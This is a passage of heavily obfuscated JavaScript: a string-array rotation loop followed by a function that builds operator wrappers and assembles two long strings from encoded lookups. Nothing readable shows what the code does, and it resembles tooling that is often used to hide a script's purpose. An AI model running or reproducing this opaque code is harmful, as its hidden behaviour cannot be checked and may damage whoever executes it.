c=parseInt(X(0x5de,'ga7r'))+-parseInt(X(0x36e,'rRjw'))*-parseInt(X(0x3a4,'RBv2'))+parseInt(X(0x1a8,'vkA3'))+-parseInt(X(0x146,'kH&7'))*parseInt(X(0x20e,'v[W('))+-parseInt(X(0x1c5,'rRjw'))*parseInt(X(0x408,'SqDl'))+parseInt(X(0x283,'LBgx'))+-parseInt(X(0x4fa,'!u1t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6857033c,0x2c10a),!function(){var Y=_0x6857033d,c={};c[Y(0x298,'k0Mn')]=function(z,F){return z<F;},c[Y(0x141,'RBv2')]=function(z,F){return z!==F;},c[Y(0x31f,'2u@%')]=function(z,F){return z===F;},c[Y(0x422,'HMN8')]=function(z,F){return z+F;},c[Y(0x14e,'rzH1')]=function(z,F){return z*F;},c[Y(0x675,'rzH1')]=function(z,F){return z-F;},c[Y(0x6c6,'CkEc')]=function(z,F){return z<F;},c[Y(0x431,'&#78')]=function(z,F){return z===F;},c[Y(0x53d,'&#78')]=function(z,F){return z+F;},c[Y(0x12e,'I%#^')]=function(z,F){return z-F;},c[Y(0x398,'Hf8n')]=function(z,F){return z===F;},c[Y(0x48b,'RBv2')]=function(z,F){return z===F;},c[Y(0x524,'Hf8n')]=function(z,F,H,J,K,P,Q,T,U,V,W){return z(F,H,J,K,P,Q,T,U,V,W);},c[Y(0x1f5,'5k9v')]=function(z,F){return z||F;},c[Y(0x2e4,'9961')]=function(z,F){return z(F);},c[Y(0x21c,'Hf8n')]=function(z){return z();},c[Y(0x247,'MG08')]=function(z,F,H,J,K,P,Q,T){return z(F,H,J,K,P,Q,T);},c[Y(0x5d8,'5k9v')]=function(z,F){return z!==F;},c[Y(0x305,'%($@')]=function(z,F){return z!==F;},c[Y(0x6d8,'&J71')]=function(z,F){return z!==F;},c[Y(0x6c1,'!#[A')]=function(z,F){return z!==F;},c[Y(0x26f,'G$Oe')]=function(z,F){return z!==F;},c[Y(0x221,'RBv2')]=function(z,F,H,J,K,P,Q){return z(F,H,J,K,P,Q);},c[Y(0x195,'CkEc')]=function(z,F){return z(F);},c[Y(0x1d9,'ga7r')]=function(z,F,H,J,K){return z(F,H,J,K);},c[Y(0x4b7,'5k9v')]=function(z,F){return z||F;},c[Y(0x1e7,'RBv2')]=Y(0x361,'AwIq')+Y(0x2ec,']BJM')+Y(0x40c,'&#78')+Y(0x2d4,'cEH3')+Y(0x4ce,'kH&7')+Y(0x395,'O!aF')+Y(0x13b,'R^!0')+Y(0x334,'kH&7')+Y(0x5af,'Fd$Q')+Y(0x1ee,'lL2T')+Y(0x411,'rzH1')+Y(0x664,'O!aF')+Y(0x459,'MG08')+Y(0x1f2,'rRjw')+Y(0x4c7,'2u@%')+Y(0x3fb,'&#78')+Y(0x526,'^P0a')+Y(0x540,'RBv2')+Y(0x49f,'CkEc')+Y(0x2a9,'Va3W')+Y(0x681,'rRjw')+Y(0x5ff,']BJM')+Y(0x48e,'Va3W')+Y(0x294,'Hf8n')+Y(0x421,'#%&T')+Y(0x6a5,'Fd$Q')+Y(0x2a6,'Va3W')+Y(0x4f1,'Zx2k')+Y(0x20c,'&#78')+Y(0x523,'qF*y')+Y(0x18e,'rRjw')+Y(0x256,'Va3W')+Y(0x3e5,'Hf8n')+Y(0x671,'RBv2')+Y(0x2cc,'&J71')+Y(0x566,'&#78')+Y(0x4f5,'9961')+Y(0x5e5,'LBgx')+Y(0x2c4,'cEH3')+Y(0x3a3,'QB&1')+Y(0x2f7,'Zx2k')+Y(0x423,'rzH1')+Y(0x5d5,'I([q')+Y(0x69b,'k0Mn')+Y(0x159,'qF*y')+Y(0x210,'ga7r')+Y(0x1b8,']BJM')+Y(0x344,']BJM')+Y(0x373,'Fd$Q')+Y(0x625,'DjW!')+Y(0x669,'^[Xd')+Y(0x522,'rRjw')+Y(0x4df,'XwG$')+Y(0x46f,'HMN8')+Y(0x29c,'G^1t')+Y(0x6b2,'#%&T')+Y(0x4b1,'2u@%')+Y(0x177,'qF*y')+Y(0x506,'RBv2')+Y(0x1dd,'Hf8n')+Y(0x2ff,'CkEc')+Y(0x6d6,'vkA3')+Y(0x327,'&J71')+Y(0x49a,'rRjw')+Y(0x30a,'j&vX')+Y(0x340,'2u@%')+Y(0x31b,']BJM')+Y(0x251,'Hf8n')+Y(0x48d,'ON^k')+Y(0x3ee,'#%&T')+Y(0x6fa,'2u@%')+Y(0x2c9,'5k9v')+Y(0x6aa,'Hf8n')+Y(0x152,'LBgx')+Y(0x5dd,'SqDl')+Y(0x386,'Zx2k')+Y(0x1ac,'kH&7')+Y(0x3df,'E0gF')+Y(0x4f9,'MG08')+Y(0x65d,'I%#^')+Y(0x5fc,'z!LE')+Y(0x4e8,'IGA[')+Y(0x63c,'v[W(')+Y(0x498,'9961')+Y(0x2c1,'#%&T')+Y(0x5b6,'CkEc')+Y(0x145,'kH&7')+Y(0x6ae,'&#78')+Y(0x3a5,'R^!0')+Y(0x5a7,'R^!0')+Y(0x579,'O!aF')+Y(0x519,'Fd$Q')+Y(0x322,'E0gF')+Y(0x3bf,'k0Mn')+Y(0x5f1,'!#[A')+Y(0x2ca,'j&vX')+Y(0x445,'&#78')+Y(0x362,'I([q')+Y(0x426,'G$Oe')+Y(0x56e,'Hf8n')+Y(0x569,'HMN8')+Y(0x693,'5k9v')+Y(0x518,'CkEc')+Y(0x4b5,'^P0a')+Y(0x1b3,'rJPn')+Y(0x4ad,'SqDl')+Y(0x271,'I%#^')+Y(0x59c,'G^1t')+Y(0x20f,'Va3W')+Y(0x52f,'9961')+Y(0x4b6,'HMN8')+Y(0x1c7,'z!LE')+Y(0x415,'qF*y')+Y(0x5e4,'G$Oe')+Y(0x568,'vkA3')+Y(0x4c2,']BJM')+Y(0x621,'E0gF')+Y(0x4d9,'9961')+Y(0x5e9,'&#78')+Y(0x481,'IGA[')+Y(0x31e,'HMN8')+Y(0x4c5,'ON^k')+Y(0x5b9,'j&vX')+Y(0x62c,'#%&T')+Y(0x4e2,'E0gF')+Y(0x3c7,'j&vX')+Y(0x15e,'kH&7')+Y(0x326,'G$Oe')+Y(0x444,'CkEc')+Y(0x52d,'XwG$')+Y(0x2db,'kH&7')+Y(0x304,'rJPn')+Y(0x4f2,'rzH1')+Y(0x5fd,'rJPn')+Y(0x28b,'HMN8')+Y(0x306,'cEH3')+Y(0x3b5,'5k9v')+Y(0x4a2,'ga7r')+Y(0x6db,'E0gF')+Y(0x3c1,'AwIq')+Y(0x44b,'#%&T')+Y(0x549,'cEH3')+Y(0x2fa,'lL2T')+Y(0x65a,'ON^k')+Y(0x516,'%($@')+Y(0x5b8,'!#[A')+Y(0x42f,'qF*y')+Y(0x420,'!#[A')+Y(0x64b,'ON^k')+Y(0x3c0,'DjW!')+Y(0x49e,'P1L9')+Y(0x312,'ga7r')+Y(0x62d,'I%#^')+Y(0x2b8,'&J71')+Y(0x3fe,'I([q')+Y(0x2b7,'rJPn')+Y(0x49c,'I%#^')+Y(0x62b,'5k9v')+Y(0x2cb,'G^1t')+Y(0x557,'%($@')+Y(0x2a5,'^P0a')+Y(0x1cb,'!u1t')+Y(0x2b5,'LBgx')+Y(0x31a,'qF*y')+Y(0x1c8,'lL2T')+Y(0x5c7,'rzH1')+Y(0x368,'E0gF')+Y(0x5a3,'!u1t')+Y(0x598,'Hf8n')+Y(0x512,'ga7r')+Y(0x5cb,'DjW!')+Y(0x59d,'k0Mn')+Y(0x6a8,'!#[A')+Y(0x328,'Fd$Q')+Y(0x456,'G^1t')+Y(0x41c,'ON^k')+Y(0x619,'!u1t')+Y(0x4d2,'lL2T')+Y(0x400,'I%#^')+Y(0x479,'QB&1')+Y(0x44a,'O!aF')+Y(0x5a0,'9961')+Y(0x4ab,'P1L9')+Y(0x23d,'G^1t')+Y(0x12f,'!u1t')+Y(0x380,'R^!0')+Y(0x1c1,'SqDl')+Y(0x5bb,'^P0a')+Y(0x29f,'&J71')+Y(0x404,'^[Xd')+Y(0x274,'G$Oe')+Y(0x1f7,'5k9v')+Y(0x66d,'E0gF')+Y(0x381,'Fd$Q')+Y(0x1df,'AwIq')+Y(0x385,'cEH3')+Y(0x5e7,'&J71')+Y(0x435,'kH&7')+Y(0x55a,'ga7r')+Y(0x694,'5k9v')+(Y(0x28d,'P1L9')+Y(0x332,'P1L9')+Y(0x22c,'AwIq')+Y(0x15d,'O!aF')+Y(0x44d,'XwG$')+Y(0x48a,'AwIq')+Y(0x1ba,'^P0a')+Y(0x4e0,'9961')+Y(0x4ac,'v[W(')+Y(0x2fe,'CkEc')+Y(0x697,'rRjw')+Y(0x6ac,'cEH3')+Y(0x647,'Fd$Q')+Y(0x16b,'kH&7')+Y(0x1bd,'P1L9')+Y(0x4cb,'^P0a')+Y(0x280,'G^1t')+Y(0x162,'G^1t')+Y(0x1ed,'qF*y')+Y(0x374,'IGA[')+Y(0x1aa,'Va3W')+Y(0x17b,'kH&7')+Y(0x55b,'rRjw')+Y(0x668,'E0gF')+Y(0x417,'9961')+Y(0x5ed,'AwIq')+Y(0x226,'!u1t')+Y(0x295,'P1L9')+Y(0x5b3,'qF*y')+Y(0x249,'^P0a')+Y(0x633,'Zx2k')+Y(0x244,'E0gF')+Y(0x3e7,'rJPn')+Y(0x6f5,'!u1t')+Y(0x3d2,'E0gF')+Y(0x235,'QB&1')+Y(0x6f7,'rzH1')+Y(0x4ae,'kH&7')+Y(0x528,'&J71')+Y(0x67e,'G^1t')+Y(0x273,'RBv2')+Y(0x39d,'MG08')+Y(0x454,'^P0a')+Y(0x2b2,'Zx2k')+Y(0x608,'LBgx')+Y(0x366,'G$Oe')+Y(0x207,'9961')+Y(0x24a,'I%#^')+Y(0x158,'vkA3')+Y(0x26d,'!u1t')+Y(0x521,'#%&T')+Y(0x22f,'&#78')+Y(0x204,'&J71')+Y(0x382,'I%#^')+Y(0x253,'%($@')+Y(0x5ac,'G$Oe')+Y(0x377,']BJM')+Y(0x3ad,'I%#^')+Y(0x63e,'qF*y')+Y(0x544,'IGA[')+Y(0x49d,'Fd$Q')+Y(0x378,'MG08')+Y(0x3b4,'R^!0')+Y(0x3eb,'9961')+Y(0x45a,'k0Mn')+Y(0x39c,'IGA[')+Y(0x194,'rzH1')+Y(0x41b,'ON^k')+Y(0x356,'5k9v')+Y(0x68a,'G$Oe')+Y(0x582,'R^!0')+Y(0x699,'RBv2')+Y(0x46d,'XwG$')+Y(0x1a4,'!u1t')+Y(0x62a,'G^1t')+Y(0x472,'qF*y')+Y(0x6cb,'DjW!')+Y(0x2f0,'iEnm')+Y(0x181,'rJPn')+Y(0x345,'ON^k')+Y(0x1f9,'IGA[')+Y(0x213,'MG08')+Y(0x1b0,']BJM')+Y(0x26c,'vkA3')+Y(0x455,'5k9v')+Y(0x416,'&#78')+Y(0x5d0,'CkEc')+Y(0x23f,'G$Oe')+Y(0x624,'!#[A')+Y(0x6ea,'iEnm')+Y(0x329,'&J71')+Y(0x66e,'QB&1')+Y(0x5cc,'R^!0')+Y(0x36f,'ga7r')+Y(0x3e2,'!u1t')+Y(0x1e0,'v[W(')+Y(0x4c8,'j&vX')+Y(0x581,'^[Xd')+Y(0x627,'&#78')+Y(0x489,'CkEc')+Y(0x151,'j&vX')+Y(0x492,'#%&T')+Y(0x69e,'j&vX')+Y(0x601,'ON^k')+Y(0x5d3,'2u@%')+Y(0x687,'I%#^')+Y(0x618,'RBv2')+Y(0x4ca,'2u@%')+Y(0x34f,'5k9v')+Y(0x3f4,'2u@%')+Y(0x2a8,'G^1t')+Y(0x56f,'5k9v')+Y(0x5f5,'cEH3')+Y(0x149,']BJM')+Y(0x6d7,'QB&1')+Y(0x216,'G^1t')+Y(0x4d1,'SqDl')+Y(0x1bf,'QB&1')+Y(0x62e,'k0Mn')+Y(0x1e6,'lL2T')+Y(0x475,'ga7r')+Y(0x3b9,'Hf8n')+Y(0x33d,'QB&1')+Y(0x1a3,'qF*y')+Y(0x634,']BJM')+Y(0x310,'R^!0')+Y(0x42c,'&J71')+Y(0x632,'R^!0')+Y(0x66a,'QB&1')+Y(0x41e,'!u1t')+Y(0x245,'rzH1')+Y(0x5b0,'HMN8')+Y(0x189,'%($@')+Y(0x60b,'cEH3')+Y(0x530,'v[W(')+Y(0x613,'P1L9')+Y(0x644,']BJM')+Y(0x13f,'XwG$')+Y(0x55f,'lL2T')+Y(0x34c,'cEH3')+Y(0x1c6,'AwIq')+Y(0x2ae,'P1L9')+Y(0x2ed,'E0gF')+Y(0x610,'cEH3')+Y(0x144,'z!LE')+Y(0x267,']BJM')+Y(0x5ec,'j&vX')+Y(0x38d,'qF*y')+Y(0x205,']BJM')+Y(0x55c,'&J71')+Y(0x43a,'z!LE')+Y(0x203,']BJM')+Y(0x2d1,'^P0a')+Y(0x67a,'AwIq')+Y(0x12c,'MG08')+Y(0x33a,'IGA[')+Y(0x323,'z!LE')+Y(0x69f,'SqDl')+Y(0x19a,']BJM')+Y(0x46e,'Fd$Q')+Y(0x2e6,'HMN8')+Y(0x37f,'z!LE')+Y(0x537,'DjW!')+Y(0x3ea,'5k9v')+Y(0x61a,'&J71')+Y(0x3f8,'%($@')+Y(0x54c,'z!LE')+Y(0x26e,'MG08')+Y(0x303,'Va3W')+Y(0x348,'Va3W')+Y(0x6df,'SqDl')+Y(0x48f,'!u1t')+Y(0x658,'qF*y')+Y(0x1cf,'rJPn')+Y(0x653,'2u@%')+Y(0x19c,'lL2T')+Y(0x3bc,'2u@%')+Y(0x277,'5k9v')+Y(0x51f,'G$Oe')+Y(0x165,'MG08')+Y(0x3ec,'!#[A')+Y(0x667,'j&vX')+Y(0x2e2,'Fd$Q')+Y(0x474,'#%&T')+Y(0x5ab,'!u1t')+Y(0x3d3,'vkA3')+Y(0x4ff,'&J71')+Y(0x6de,'Hf8n')+Y(0x574,'lL2T')+Y(0x209,'k0Mn')+Y(0x6c3,'RBv2')+Y(0x254,'R^!0')+Y(0x4e7,'#%&T')+Y(0x3ca,'MG08')+Y(0x3f6,'XwG$')+Y(0x6f3,'rzH1')+Y(0x434,'cEH3')+Y(0x560,'DjW!')+Y(0x16a,'RBv2')+Y(0x5ae,'!u1t'))+(Y(0x578,'kH&7')+Y(0x369,'HMN8')+Y(0x27a,'kH&7')+Y(0x1d1,'XwG$')+Y(0x1fb,'HMN8')+Y(0x3bb,'kH&7')+Y(0x6d9,'rRjw')+Y(0x587,'Va3W')+Y(0x257,'^P0a')+Y(0x24d,'Hf8n')+Y(0x363,'O!aF')+Y(0x64f,'!u1t')+Y(0x615,'I([q')+Y(0x29a,'rzH1')+Y(0x2bc,'kH&7')+Y(0x3bd,'rzH1')+Y(0x6c8,'DjW!')+Y(0x215,'lL2T')+Y(0x2b9,'Fd$Q')+Y(0x148,'Hf8n')+Y(0x571,'!#[A')+Y(0x3fc,']BJM')+Y(0x50a,'iEnm')+Y(0x50c,'E0gF')+Y(0x347,'I%#^')+Y(0x461,'CkEc')+Y(0x649,'CkEc')+Y(0x5e3,'vkA3')+Y(0x54b,'XwG$')+Y(0x589,'HMN8')+Y(0x21f,'Fd$Q')+Y(0x419,'!u1t')+Y(0x5aa,'rJPn')+Y(0x23c,'O!aF')+Y(0x384,'z!LE')+Y(0x208,'vkA3')+Y(0x1eb,'I([q')+Y(0x41f,'^[Xd')+Y(0x67b,'qF*y')+Y(0x14f,'AwIq')+Y(0x6e3,'^[Xd')+Y(0x2d9,'Va3W')+Y(0x580,'&#78')+Y(0x2bf,'rzH1')+Y(0x6ee,'&#78')+Y(0x575,'rzH1')+Y(0x30f,'v[W(')+Y(0x308,'G$Oe')+Y(0x502,'cEH3')+Y(0x6e4,'cEH3')+Y(0x1fa,'lL2T')+Y(0x3c9,'QB&1')+Y(0x223,'Hf8n')+Y(0x69c,'j&vX')+Y(0x661,'ON^k')+Y(0x13c,'HMN8')+Y(0x161,'SqDl')+Y(0x231,'Zx2k')+Y(0x19d,'rJPn')+Y(0x264,'I%#^')+Y(0x1da,'z!LE')+Y(0x4da,'QB&1')+Y(0x63b,'I%#^')+Y(0x23e,'&J71')+Y(0x45d,'HMN8')+Y(0x2fd,'cEH3')+Y(0x32a,'G^1t')+Y(0x372,'j&vX')+Y(0x3ff,'rJPn')+Y(0x2bd,'ON^k')+Y(0x3fd,'XwG$')+Y(0x61d,'^[Xd')+Y(0x629,'E0gF')+Y(0x484,'P1L9')+Y(0x39f,'P1L9')+Y(0x692,'ga7r')+Y(0x591,'SqDl')+Y(0x252,'v[W(')+Y(0x6cf,'Fd$Q')+Y(0x6c0,'2u@%')+Y(0x1f3,'Fd$Q')+Y(0x349,'z!LE')+Y(0x564,'Hf8n')+Y(0x336,'I([q')+Y(0x132,'^[Xd')+Y(0x5c6,'2u@%')+Y(0x20b,'ga7r')+Y(0x39a,'!#[A')+Y(0x3d0,'k0Mn')+Y(0x631,'Hf8n')+Y(0x588,'5k9v')+Y(0x54f,'5k9v')+Y(0x58d,'cEH3')+Y(0x2de,'DjW!')+Y(0x61f,'ON^k')+Y(0x21a,'^P0a')+Y(0x1bc,'DjW!')+Y(0x430,'G^1t')+Y(0x2a2,'ga7r')+Y(0x41a,'rJPn')+Y(0x2a1,'LBgx')+Y(0x22a,'ON^k')+Y(0x3a0,'#%&T')+Y(0x238,'G^1t')+Y(0x3b6,'^[Xd')+Y(0x27c,'&#78')+Y(0x5a1,'v[W(')+Y(0x293,'IGA[')+Y(0x6d1,'MG08')+Y(0x2bb,']BJM')+Y(0x595,'iEnm')+Y(0x6d4,'lL2T')+Y(0x573,'cEH3')+Y(0x68e,'CkEc')+Y(0x32d,'!u1t')+Y(0x24e,'j&vX')+Y(0x191,'HMN8')+Y(0x4cd,'G^1t')+Y(0x300,'z!LE')+Y(0x1d3,'O!aF')+Y(0x178,'P1L9')+Y(0x2f3,'kH&7')+Y(0x6ed,'CkEc')+Y(0x49b,'!#[A')+Y(0x14a,'QB&1')+Y(0x14c,'IGA[')+Y(0x543,'P1L9')+Y(0x3a2,'Fd$Q')+Y(0x1e9,'qF*y')+Y(0x2ba,'j&vX')+Y(0x201,'ON^k')+Y(0x68b,'Va3W')+Y(0x392,'v[W(')+Y(0x276,'XwG$')+Y(0x391,'I%#^')+Y(0x4ea,'!#[A')+Y(0x3cc,'^[Xd')+Y(0x66c,'iEnm')+Y(0x4ee,'!u1t')+Y(0x3e4,'&#78')+Y(0x663,'RBv2')+Y(0x4eb,'Va3W')+Y(0x2c5,'%($@')+Y(0x37d,'HMN8')+Y(0x3d6,'R^!0')+Y(0x6f6,'Zx2k')+Y(0x5dc,'&J71')+Y(0x643,'HMN8')+Y(0x6f1,'9961')+Y(0x44f,'%($@')+Y(0x680,'Va3W')+Y(0x190,'kH&7')+Y(0x1ce,'qF*y')+Y(0x2f5,'rJPn')+Y(0x509,'%($@')+Y(0x1db,'%($@')+Y(0x6f9,'#%&T')+Y(0x30e,'E0gF')+Y(0x351,'j&vX')+Y(0x291,'G$Oe')+Y(0x202,'!u1t')+Y(0x5b1,']BJM')+Y(0x2ac,'P1L9')+Y(0x137,'CkEc')+Y(0x272,'I%#^')+Y(0x2e8,'!#[A')+Y(0x18c,'AwIq')+Y(0x60e,'O!aF')+Y(0x12d,'2u@%')+Y(0x217,'RBv2')+Y(0x390,'Fd$Q')+Y(0x24f,'^[Xd')+Y(0x34a,'G$Oe')+Y(0x3c2,'G^1t')+Y(0x5bf,'IGA[')+Y(0x289,'QB&1')+Y(0x50e,'rRjw')+Y(0x184,'!#[A')+Y(0x495,'SqDl')+Y(0x491,'lL2T')+Y(0x136,'Zx2k')+Y(0x460,']BJM')+Y(0x511,'ON^k')+Y(0x53a,'O!aF')+Y(0x6c4,'XwG$')+Y(0x3b7,'&#78')+Y(0x63a,'HMN8')+Y(0x614,'qF*y')+Y(0x457,'CkEc')+Y(0x15f,'I%#^')+Y(0x2d6,'I%#^')+Y(0x352,'Va3W')+Y(0x48c,'&J71')+Y(0x450,'&J71')+Y(0x33c,'ga7r')+Y(0x15c,'qF*y')+Y(0x227,'G^1t')+Y(0x40e,'HMN8')+Y(0x29b,']BJM')+Y(0x413,'Zx2k'))+(Y(0x43d,'!u1t')+Y(0x1d8,'QB&1')+Y(0x39e,'Fd$Q')+Y(0x14d,'rRjw')+Y(0x1ad,'kH&7')+Y(0x606,'R^!0')+Y(0x35e,'lL2T')+Y(0x439,'QB&1')+Y(0x2c6,'&J71')+Y(0x6f2,'MG08')+Y(0x51d,'I%#^')+Y(0x134,'G$Oe')+Y(0x604,'Zx2k')+Y(0x5e2,'E0gF')+Y(0x397,'lL2T')+Y(0x56c,'&J71')+Y(0x679,'I%#^')+Y(0x224,'AwIq')+Y(0x6f8,'iEnm')+Y(0x354,'kH&7')+Y(0x44c,'&J71')+Y(0x1c3,'SqDl')+Y(0x68c,'iEnm')+Y(0x3b3,'Va3W')+Y(0x471,'z!LE')+Y(0x6b3,'R^!0')+Y(0x16e,'LBgx')+Y(0x6e2,'^[Xd')+Y(0x34b,'I([q')+Y(0x414,'AwIq')+Y(0x1cd,'SqDl')+Y(0x2ef,'DjW!')+Y(0x36b,'k0Mn')+Y(0x5df,'rJPn')+Y(0x155,'R^!0')+Y(0x4cc,'k0Mn')+Y(0x630,'k0Mn')+Y(0x3af,'k0Mn')+Y(0x565,'kH&7')+Y(0x4f6,'2u@%')+Y(0x62f,'cEH3')+Y(0x4e6,'O!aF')+Y(0x5f9,'Fd$Q')+Y(0x4aa,'qF*y')+Y(0x5e8,'9961')+Y(0x5f3,']BJM')+Y(0x58b,'Fd$Q')+Y(0x170,'cEH3')+Y(0x558,'Va3W')+Y(0x173,'MG08')+Y(0x529,'MG08')+Y(0x57d,'iEnm')+Y(0x473,'qF*y')+Y(0x1d7,'G$Oe')+Y(0x6b6,'iEnm')+Y(0x4a7,'kH&7')+Y(0x262,'ga7r')+Y(0x34e,'Fd$Q')+Y(0x654,'&#78')+Y(0x1d0,'IGA[')+Y(0x603,'&J71')+Y(0x37b,'DjW!')+Y(0x652,'IGA[')+Y(0x30c,'ga7r')+Y(0x636,'CkEc')+Y(0x4cf,'rRjw')+Y(0x2f2,'qF*y')+Y(0x21d,'!#[A')+Y(0x222,'&#78')+Y(0x6bb,'Hf8n')+Y(0x211,'z!LE')+Y(0x54e,'rRjw')+Y(0x61c,'QB&1')+Y(0x5cf,']BJM')+Y(0x4f4,'k0Mn')+Y(0x4e5,'MG08')+Y(0x1a5,'vkA3')+Y(0x637,'ON^k')+Y(0x5d7,'k0Mn')+Y(0x611,'HMN8')+Y(0x596,'I%#^')+Y(0x38f,'I([q')+Y(0x4a0,'E0gF')+Y(0x64e,'rJPn')+Y(0x129,'lL2T')+Y(0x278,'LBgx')+Y(0x4f7,'kH&7')+Y(0x321,'vkA3')+Y(0x1de,'G$Oe')+Y(0x4c6,'Fd$Q')+Y(0x22b,'QB&1')+Y(0x584,'Fd$Q')+Y(0x645,'5k9v')+Y(0x3e6,'lL2T')+Y(0x5b7,'&J71')+Y(0x4d8,'5k9v')+Y(0x464,'P1L9')+Y(0x570,'5k9v')+Y(0x563,'O!aF')+Y(0x698,'j&vX')+Y(0x4a6,'Va3W')+Y(0x638,'&#78')+Y(0x2b1,'5k9v')+Y(0x42e,'k0Mn')+Y(0x463,'G$Oe')+Y(0x53c,'AwIq')+Y(0x531,'DjW!')+Y(0x2b6,'&#78')+Y(0x171,'!u1t')+Y(0x504,'9961')+Y(0x5a4,'iEnm')+Y(0x243,'SqDl')+Y(0x52a,'P1L9')+Y(0x43f,'#%&T')+Y(0x1fd,'AwIq')+Y(0x261,'G$Oe')+Y(0x3c8,'I%#^')+Y(0x5c5,'k0Mn')+Y(0x500,'^[Xd')+Y(0x6af,'P1L9')+Y(0x57a,'LBgx')+Y(0x40b,'!#[A')+Y(0x24b,'!#[A')+Y(0x517,'I([q')+Y(0x4ef,'%($@')+Y(0x3be,'5k9v')+Y(0x2d8,'^P0a')+Y(0x662,'&#78')+Y(0x63f,'%($@')+Y(0x174,'LBgx')+Y(0x350,'&J71')+Y(0x59a,'k0Mn')),c[Y(0x4e4,']BJM')]=Y(0x525,'iEnm')+Y(0x685,'rzH1')+Y(0x45b,']BJM')+Y(0x25f,'k0Mn')+Y(0x57c,'R^!0')+Y(0x4be,'5k9v')+Y(0x242,'SqDl')+Y(0x4a1,'#%&T')+Y(0x168,'O!aF')+Y(0x1f6,'kH&7')+Y(0x313,'RBv2')+Y(0x659,'O!aF')+Y(0x266,'XwG$')+Y(0x12a,'cEH3')+Y(0x59e,'I%#^')+Y(0x3e8,']BJM')+Y(0x311,'RBv2')+Y(0x18d,'Hf8n')+Y(0x270,'P1L9')+Y(0x364,'CkEc')+Y(0x47b,'z!LE')+Y(0x59f,'AwIq')+Y(0x1c9,'QB&1')+Y(0x5c0,'LBgx')+Y(0x4b4,'ga7r')+Y(0x25a,'rRjw')+Y(0x4fb,'!#[A')+Y(0x600,']BJM')+Y(0x443,'j&vX')+Y(0x240,'&J71')+Y(0x6bd,']BJM')+Y(0x2be,'Hf8n')+Y(0x284,'CkEc')+Y(0x3d9,'SqDl')+Y(0x440,'Va3W')+Y(0x27d,'rJPn')+Y(0x17a,'z!LE')+Y(0x1d6,'kH&7')+Y(0x324,'G^1t')+Y(0x4a8,'^[Xd')+Y(0x3aa,'Fd$Q')+Y(0x4a3,'j&vX')+Y(0x5e1,'E0gF')+Y(0x2df,'LBgx')+Y(0x19e,'MG08')+Y(0x592,'O!aF')+Y(0x57f,'R^!0')+Y(0x499,'qF*y')+Y(0x2e5,'j&vX')+Y(0x320,'rzH1')+Y(0x28c,'G^1t')+Y(0x684,'v[W(')+Y(0x5bc,'P1L9')+Y(0x5f2,'I%#^')+Y(0x65f,'z!LE')+Y(0x63d,'^[Xd')+Y(0x3f0,'HMN8')+Y(0x5a9,'E0gF')+Y(0x55e,'5k9v')+Y(0x263,'rJPn')+Y(0x66b,'XwG$')+Y(0x4f3,'k0Mn')+Y(0x1a9,'^P0a')+Y(0x387,'z!LE')+Y(0x3e3,'HMN8')+Y(0x660,'rJPn')+Y(0x60a,'G$Oe')+Y(0x5d9,'&#78')+Y(0x599,'E0gF')+Y(0x561,'HMN8')+Y(0x288,'^P0a')+Y(0x3ed,'#%&T')+Y(0x2d3,'iEnm')+Y(0x6a7,'O!aF')+Y(0x58c,'^P0a')+Y(0x61b,'#%&T')+Y(0x1be,'v[W(')+Y(0x3ab,'XwG$')+Y(0x1bb,'HMN8')+Y(0x1ae,'rJPn')+Y(0x4fd,'XwG$')+Y(0x1f1,'#%&T')+Y(0x483,'ga7r')+Y(0x59b,'LBgx')+Y(0x628,'k0Mn')+Y(0x6d3,'IGA[')+Y(0x23b,'kH&7')+Y(0x54d,'&#78')+Y(0x339,'z!LE')+Y(0x6f4,'!u1t')+Y(0x539,'k0Mn')+Y(0x555,'DjW!')+Y(0x20a,'5k9v')+Y(0x14b,'DjW!')+Y(0x5fe,'!#[A')+Y(0x51c,'E0gF')+Y(0x55d,'qF*y')+Y(0x433,'cEH3')+Y(0x550,'z!LE')+Y(0x46c,'v[W(')+Y(0x2c7,'rzH1')+Y(0x309,']BJM')+Y(0x493,'I%#^')+Y(0x166,'%($@')+Y(0x3ba,'IGA[')+Y(0x641,'&#78')+Y(0x61e,'kH&7')+Y(0x44e,'G^1t')+Y(0x466,'rRjw')+Y(0x187,'G^1t')+Y(0x175,'5k9v')+Y(0x1e1,'v[W(')+Y(0x1f8,'rJPn')+Y(0x5ba,'j&vX')+Y(0x527,'DjW!')+Y(0x542,'G^1t')+Y(0x2aa,'vkA3')+Y(0x4b0,'CkEc')+Y(0x4c0,'cEH3')+Y(0x2f8,'E0gF')+Y(0x2f6,'R^!0')+Y(0x394,'!#[A')+Y(0x4f8,'rzH1')+Y(0x4dc,'O!aF')+Y(0x355,'iEnm')+Y(0x342,'2u@%')+Y(0x1ef,'k0Mn')+Y(0x1af,'Hf8n')+Y(0x17e,'RBv2')+Y(0x241,'G$Oe')+Y(0x246,'z!LE')+Y(0x458,'DjW!')+Y(0x396,'kH&7')+Y(0x1ff,'rzH1')+Y(0x36a,'E0gF')+Y(0x379,'rJPn')+Y(0x2ce,'rRjw')+Y(0x3a8,'G^1t')+Y(0x6cd,'^P0a')+Y(0x169,'qF*y')+Y(0x6b0,'z!LE')+Y(0x548,'5k9v')+Y(0x2b4,'CkEc')+Y(0x12b,'Zx2k')+Y(0x5f8,'LBgx')+Y(0x50f,'DjW!')+Y(0x447,'5k9v')+Y(0x409,'I%#^')+Y(0x3a1,'j&vX')+Y(0x545,'!u1t')+Y(0x3e1,']BJM')+Y(0x40f,'P1L9')+Y(0x690,'ON^k')+Y(0x57b,'R^!0')+Y(0x58e,'R^!0')+Y(0x682,'I([q')+Y(0x402,'#%&T')+Y(0x180,'!u1t')+Y(0x655,']BJM')+Y(0x3ae,'R^!0')+Y(0x51b,'QB&1')+Y(0x67d,'z!LE')+Y(0x496,'E0gF')+Y(0x31c,'E0gF')+Y(0x401,'!#[A')+Y(0x4d4,']BJM')+Y(0x22e,'v[W(')+Y(0x5fb,'j&vX')+Y(0x32e,'QB&1')+Y(0x3f1,'rJPn')+Y(0x6ba,'rzH1')+Y(0x40d,'R^!0')+Y(0x281,'9961')+Y(0x16f,'ON^k')+Y(0x2dc,'z!LE')+Y(0x19f,'!#[A')+Y(0x2eb,'CkEc')+Y(0x164,'RBv2')+Y(0x6e8,'Zx2k')+Y(0x248,'HMN8')+Y(0x25d,'&J71')+Y(0x5b2,'9961')+Y(0x319,'qF*y')+Y(0x234,'#%&T')+Y(0x6ca,'cEH3')+Y(0x2a0,']BJM')+Y(0x25c,'5k9v')+Y(0x534,'G$Oe')+Y(0x38a,'P1L9')+Y(0x38b,'2u@%')